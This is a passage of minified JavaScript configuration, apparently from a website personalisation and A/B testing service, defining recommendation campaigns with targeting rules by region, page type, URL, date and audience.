,containsVersionStickiness:!1,ignoreHooks:!1,displayName:t[0],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[2],inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:t[3],conds:[{id:20965858,audDisjCondId:19686911,includeUrlParams:!1,selectParameter:t[4],selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:20965858,audDisjCondId:19686911,includeUrlParams:!1,selectParameter:t[4],selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:17339191,audDisjCondId:16552017,includeUrlParams:!0,selectParameter:"GB",selectMethod:"equals"}]},{ttw:0,condType:t[3],conds:[{id:17339199,audDisjCondId:16552022,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:20612307,audDisjCondId:19367140,includeUrlParams:!1,selectParameter:"/Checkout",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:20953818,audDisjCondId:19675884,includeUrlParams:!0,parameter:0,selectParameter:"1766516400",selectParameter2:"1766516400",selectMethod:"before"},{id:20965859,audDisjCondId:19675884,includeUrlParams:!0,parameter:0,selectParameter:"1766815200",selectMethod:"after"}]},{ttw:0,condType:"_PageType",conds:[{id:17339200,audDisjCondId:16552023,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:3e3,condType:"_Region",conds:[{id:17339192,audDisjCondId:16552018,includeUrlParams:!0,selectParameter:"GB_SCT",selectMethod:"not_equals"}]},{ttw:3e3,condType:"_Region",conds:[{id:17339193,audDisjCondId:16552019,includeUrlParams:!0,selectParameter:"GB_NIR",selectMethod:"not_equals"}]},{ttw:3e3,condType:"_TimeOfDay",conds:[{id:17339194,audDisjCondId:16552020,includeUrlParams:!0,parameter:1,selectParameter:"32400",selectParameter2:"66600",selectMethod:"between"}]},{ttw:3e3,condType:"_WeekDay",conds:[{id:17339195,audDisjCondId:16552021,includeUrlParams:!0,parameter:1,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:17339196,audDisjCondId:16552021,includeUrlParams:!0,parameter:2,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:17339197,audDisjCondId:16552021,includeUrlParams:!0,parameter:3,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:17339198,audDisjCondId:16552021,includeUrlParams:!0,parameter:4,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:20080205,audDisjCondId:16552021,includeUrlParams:!0,parameter:5,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0}]},{ttw:0,condType:t[3],conds:[{id:20965858,audDisjCondId:19686911,includeUrlParams:!1,selectParameter:t[4],selectMethod:"equals"}]}],smartObject:{id:2266439,experiment:1734127,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:0,status:"ACTIVE",variations:{103540640:{cssCode:t[9],htmlCode:t[8],jsCode:t[10],name:t[7],params:t[11],resources:t[12],renderType:"html"},103540641:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[0],subType:"tag",placements:[]},1305049:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[14],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[15],inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageType",conds:[{id:21142423,audDisjCondId:19845685,includeUrlParams:!0,selectParameter:"homepage",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:21142423,audDisjCondId:19845685,includeUrlParams:!0,selectParameter:"homepage",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:20373445,audDisjCondId:19150944,includeUrlParams:!0,parameter:2013712,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Date",conds:[{id:21142431,audDisjCondId:19845693,includeUrlParams:!1,parameter:0,selectParameter:"1770125280",selectParameter2:"1770125280",selectMethod:"before"}]},{ttw:0,condType:"_PageType",conds:[{id:20373446,audDisjCondId:19150945,includeUrlParams:!0,selectParameter:"homepage",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:21142430,audDisjCondId:19845692,includeUrlParams:!0,selectParameter:"1305049",selectParameter2:"1305049",selectMethod:"contains"}]},{ttw:0,condType:"_PageType",conds:[{id:21142423,audDisjCondId:19845685,includeUrlParams:!0,selectParameter:"homepage",selectMethod:"equals"}]}],smartObject:{id:2280680,experiment:1737802,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"DRAFT",variations:{103576764:{cssCode:t[17],htmlCode:t[16],jsCode:t[18],name:t[7],params:t[19],resources:t[20],renderType:"html"},103576765:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105353697:{cssCode:t[17],htmlCode:t[21],jsCode:t[22],name:"Test",params:t[23],resources:t[20],renderType:"html"},105361342:{cssCode:t[26],htmlCode:t[25],jsCode:t[27],name:t[24],params:t[28],resources:t[20],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[14],subType:"tag",placements:[]},1314983:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[262],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[263],inIframe:!1,repeats:200,delay:50,pageContext:"cart",conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:20612283,audDisjCondId:19367119,includeUrlParams:!0,selectParameter:t[264],selectMethod:t[88]}]},{ttw:0,condType:"_PageType",conds:[{id:3850129309,audDisjCondId:9020330884,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20612283,audDisjCondId:19367119,includeUrlParams:!0,selectParameter:t[264],selectMethod:t[88]}]},{ttw:0,condType:"_PageType",conds:[{id:3850129309,audDisjCondId:9020330884,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:20612284,audDisjCondId:19367120,includeUrlParams:!1,selectParameter:"/Checkout",selectMethod:t[5]}]},{ttw:0,condType:"_Evaluator",conds:[{id:20152465,audDisjCondId:18951458,includeUrlParams:!0,parameter:13402,selectParameter:"25",selectMethod:"ge",jsCode:t[265]},{id:20152466,audDisjCondId:18951458,includeUrlParams:!0,parameter:13402,selectParameter:"50",selectMethod:"Lt",jsCode:t[265]}]},{ttw:0,condType:"_PageType",conds:[{id:20152467,audDisjCondId:18951459,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:20612283,audDisjCondId:19367119,includeUrlParams:!0,selectParameter:t[264],selectMethod:t[88]}]}],smartObject:{id:2873950,experiment:1926034,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[266],objectType:0,status:"ACTIVE",variations:{105256763:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[7],params:t[267],resources:t[12],renderType:"rcom"},105256764:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]},{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:17672899,audDisjCondId:16855405,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]},{id:17672900,audDisjCondId:16855405,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]},{id:17672901,audDisjCondId:16855405,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]},{id:17672902,audDisjCondId:16855405,includeUrlParams:!1,selectParameter:t[43],selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:17672898,audDisjCondId:16855404,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:20612283,audDisjCondId:19367119,includeUrlParams:!0,selectParameter:t[264],selectMethod:t[88]}]}],smartObject:{id:2338904,experiment:1754512,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[268],objectType:0,status:"ACTIVE",variations:{103725526:{cssCode:t[270],htmlCode:t[205],jsCode:t[271],name:t[269],params:t[272],resources:t[12],renderType:"rcom"},103725527:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},103725528:{cssCode:t[274],htmlCode:t[205],jsCode:t[271],name:t[273],params:t[275],resources:t[12],renderType:"rcom"},104863726:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[276],params:t[277],resources:t[12],renderType:"rcom"},104863727:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[247],params:t[278],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,hasRcom:!0,name:t[262],subType:"tag",placements:[]},1315206:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[279],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[233],inIframe:null,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:t[3],conds:[{id:17610786,audDisjCondId:16799547,includeUrlParams:!1,selectParameter:"search",selectMethod:"contains"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:17610786,audDisjCondId:16799547,includeUrlParams:!1,selectParameter:"search",selectMethod:"contains"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17671880,audDisjCondId:16854453,includeUrlParams:!0,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Audience",conds:[{id:17610787,audDisjCondId:16799548,includeUrlParams:!0,parameter:2013713,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:17610788,audDisjCondId:16799549,includeUrlParams:!0,selectParameter:"search?q=",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17610789,audDisjCondId:16799550,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17807675,audDisjCondId:16981495,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17807676,audDisjCondId:16981496,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17807677,audDisjCondId:16981497,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17610786,audDisjCondId:16799547,includeUrlParams:!1,selectParameter:"search",selectMethod:"contains"}]}],smartObject:{id:2340154,experiment:1754783,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[280],objectType:0,status:"ACTIVE",variations:{103728470:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},103728471:{cssCode:t[281],htmlCode:t[205],jsCode:t[207],name:t[273],params:t[282],resources:t[12],renderType:"rcom"},103885390:{cssCode:t[281],htmlCode:t[205],jsCode:t[207],name:t[283],params:t[284],resources:t[12],renderType:"rcom"},104863970:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[285],params:t[286],resources:t[12],renderType:"rcom"},104863971:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[247],params:t[287],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17671881,audDisjCondId:16854454,includeUrlParams:!0,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Audience",conds:[{id:17610795,audDisjCondId:16799553,includeUrlParams:!0,parameter:2013712,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:17610796,audDisjCondId:16799554,includeUrlParams:!0,selectParameter:"search?q=",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17610797,audDisjCondId:16799555,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17807678,audDisjCondId:16981498,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17807679,audDisjCondId:16981499,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17807680,audDisjCondId:16981500,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17610786,audDisjCondId:16799547,includeUrlParams:!1,selectParameter:"search",selectMethod:"contains"}]}],smartObject:{id:2340155,experiment:1754784,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[288],objectType:0,status:"ACTIVE",variations:{103728473:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},103885391:{cssCode:t[281],htmlCode:t[205],jsCode:t[207],name:"Affinity",params:t[289],resources:t[12],renderType:"rcom"},103885392:{cssCode:t[281],htmlCode:t[205],jsCode:t[207],name:t[290],params:t[291],resources:t[12],renderType:"rcom"},104863972:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[247],params:t[292],resources:t[12],renderType:"rcom"},104863973:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[260],params:t[293],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[279],subType:"tag",placements:[]},1318399:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[125],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17667203,audDisjCondId:16850057,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:17667204,audDisjCondId:16850058,includeUrlParams:!0,selectParameter:"search?q=",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17671805,audDisjCondId:16854419,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]},{id:17671806,audDisjCondId:16854419,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]},{id:17671807,audDisjCondId:16854419,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]},{id:17671808,audDisjCondId:16854419,includeUrlParams:!1,selectParameter:t[43],selectMethod:t[5]}]},{ttw:0,condType:"_PageEvent",conds:[{id:17667203,audDisjCondId:16850057,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2357406,experiment:1759694,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[126],objectType:5,status:"ACTIVE",variations:{103771697:{cssCode:"",htmlCode:"",jsCode:t[127],name:t[7],params:t[128],resources:t[20],renderType:"html"}},width:150,dependencies:{st:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[125],subType:"action",placements:[]},1337891:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[295],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[296],inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:t[3],conds:[{id:20954861,audDisjCondId:19676764,includeUrlParams:!1,selectParameter:t[297],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:20954862,audDisjCondId:19676765,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:20954863,audDisjCondId:19676766,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:20954861,audDisjCondId:19676764,includeUrlParams:!1,selectParameter:t[297],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:20954862,audDisjCondId:19676765,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:20954863,audDisjCondId:19676766,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:18071413,audDisjCondId:17225339,includeUrlParams:!0,parameter:2013712,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Date",conds:[{id:20954865,audDisjCondId:19676768,includeUrlParams:!0,parameter:0,selectParameter:"1766516640",selectMethod:"after"}]},{ttw:0,condType:t[3],conds:[{id:20954861,audDisjCondId:19676764,includeUrlParams:!1,selectParameter:t[297],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:20954862,audDisjCondId:19676765,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:20954863,audDisjCondId:19676766,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}],smartObject:{id:2464297,experiment:1794144,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[288],objectType:0,status:"ACTIVE",variations:{104058639:{cssCode:t[299],htmlCode:t[298],jsCode:t[300],name:"Affinity",params:t[301],resources:t[12],renderType:"rcom"},104058641:{cssCode:t[299],htmlCode:t[298],jsCode:t[300],name:"Popularity",params:t[302],resources:t[12],renderType:"rcom"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:18071416,audDisjCondId:17225342,includeUrlParams:!0,parameter:2013713,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Date",conds:[{id:20954864,audDisjCondId:19676767,includeUrlParams:!0,parameter:0,selectParameter:"1766430300",selectMethod:"after"}]},{ttw:0,condType:t[3],conds:[{id:20954861,audDisjCondId:19676764,includeUrlParams:!1,selectParameter:t[297],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:20954862,audDisjCondId:19676765,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:20954863,audDisjCondId:19676766,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}],smartObject:{id:2464314,experiment:1794149,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[280],objectType:0,status:"ACTIVE",variations:{104058679:{cssCode:t[299],htmlCode:t[298],jsCode:t[300],name:"Popularity",params:t[302],resources:t[12],renderType:"rcom"}},width:150,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[294],subType:"tag",placements:[]},1338707:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[303],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"before",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[304],inIframe:null,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:t[3],conds:[{id:18085682,audDisjCondId:17238703,includeUrlParams:!1,selectParameter:t[305],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:18085683,audDisjCondId:17238704,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18085684,audDisjCondId:17238705,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:18085682,audDisjCondId:17238703,includeUrlParams:!1,selectParameter:t[305],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:18085683,audDisjCondId:17238704,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18085684,audDisjCondId:17238705,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:18085685,audDisjCondId:17238706,includeUrlParams:!0,parameter:2013712,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:18090707,audDisjCondId:17242893,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18090708,audDisjCondId:17242894,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18090709,audDisjCondId:17242895,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18085682,audDisjCondId:17238703,includeUrlParams:!1,selectParameter:t[305],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:18085683,audDisjCondId:17238704,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18085684,audDisjCondId:17238705,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}],smartObject:{id:2469015,experiment:1795463,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[288],objectType:0,status:"ACTIVE",variations:{104071600:{cssCode:t[299],htmlCode:t[298],jsCode:t[300],name:"Affinity",params:t[306],resources:t[12],renderType:"rcom"},104071602:{cssCode:t[299],htmlCode:t[298],jsCode:t[300],name:"Popularity",params:t[307],resources:t[12],renderType:"rcom"},104863863:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[308],params:t[309],resources:t[12],renderType:"rcom"},104863864:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[260],params:t[310],resources:t[12],renderType:"rcom"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:18085688,audDisjCondId:17238709,includeUrlParams:!0,parameter:2013713,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:18090710,audDisjCondId:17242896,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18090711,audDisjCondId:17242897,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18090712,audDisjCondId:17242898,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18085682,audDisjCondId:17238703,includeUrlParams:!1,selectParameter:t[305],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:18085683,audDisjCondId:17238704,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18085684,audDisjCondId:17238705,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}],smartObject:{id:2469016,experiment:1795464,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[280],objectType:0,status:"ACTIVE",variations:{104071603:{cssCode:t[299],htmlCode:t[298],jsCode:t[300],name:"Popularity",params:t[307],resources:t[12],renderType:"rcom"},104863865:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[308],params:t[309],resources:t[12],renderType:"rcom"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[303],subType:"tag",placements:[]},1340810:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[311],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[296],inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:t[3],conds:[{id:21146041,audDisjCondId:19848824,includeUrlParams:!1,selectParameter:t[312],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:21146042,audDisjCondId:19848825,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:21146043,audDisjCondId:19848826,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:21146041,audDisjCondId:19848824,includeUrlParams:!1,selectParameter:t[312],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:21146042,audDisjCondId:19848825,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:21146043,audDisjCondId:19848826,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:18122765,audDisjCondId:17272461,includeUrlParams:!0,parameter:2013712,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Date",conds:[{id:21146049,audDisjCondId:19848832,includeUrlParams:!1,parameter:0,selectParameter:"1770147000",selectParameter2:"1770147000",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21146048,audDisjCondId:19848831,includeUrlParams:!0,selectParameter:"1340810",selectParameter2:"1340810",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:21146041,audDisjCondId:19848824,includeUrlParams:!1,selectParameter:t[312],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:21146042,audDisjCondId:19848825,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:21146043,audDisjCondId:19848826,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}],smartObject:{id:2481105,experiment:1799049,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name: